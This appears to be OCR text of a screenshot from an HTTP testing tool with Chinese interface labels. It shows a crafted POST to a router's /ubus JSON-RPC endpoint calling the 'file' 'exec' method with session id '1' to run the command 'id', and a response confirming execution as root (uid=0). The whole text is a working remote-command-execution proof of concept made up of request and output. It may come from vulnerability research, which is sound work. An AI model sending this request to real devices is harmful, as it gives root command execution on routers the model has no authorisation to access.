 Request
数据包扫描
美化
热加载
构造请求
1 POST /ubus HTTP/1.1
2 Host ? : 10.97.109.230
3 Origin: http://10.97.109.230
4 Accept: */*
5 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Referer: http://10.97.109.230/
10 Accept-Language: zh-CN,zh;q=0.9
11 X-Requested-With: XMLHttpRequest
12 Content-Length auto : 87
13
14 {"jsonrpc":"2.0", "id": 1, "method": "call", "params": ["1", "file",
"exec", {"command":"id"}]}
Responses
85bytes / 30ms
美化
编码
详情
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json;charset=utf-8
4 Content-Length: 85
5
6 {"jsonrpc":"2.0","id":1,"result":[0,{"code":0,"stdout":"uid=0
(root) gid=0(root)\n"}]}
远端地址:10.97.109.230:80; 响应
时间:30ms; 总耗时:47ms; URL:htt
p://10.97.109.230/ubus